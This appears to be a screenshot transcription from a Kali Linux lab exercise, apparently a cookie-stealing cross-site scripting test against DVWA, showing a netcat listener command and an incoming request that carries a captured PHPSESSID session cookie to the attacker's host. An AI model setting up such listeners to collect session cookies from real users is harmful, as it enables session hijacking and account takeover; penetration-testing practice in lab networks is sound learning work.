 (root💀kali)-[/var/www/html]
# nc -vnlp 88
listening on [any] 88 ...
connect to [192.168.40.143] from (UNKNOWN) [192.168.40.1] 55499
GET /c.php?output=security=low;%20PHPSESSID=0ouce0nopaa6p7678ce5tfb676 HTTP/1.1
Host: 192.168.40.143:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.40.147/
KAL
BY OFFENSIVE SEC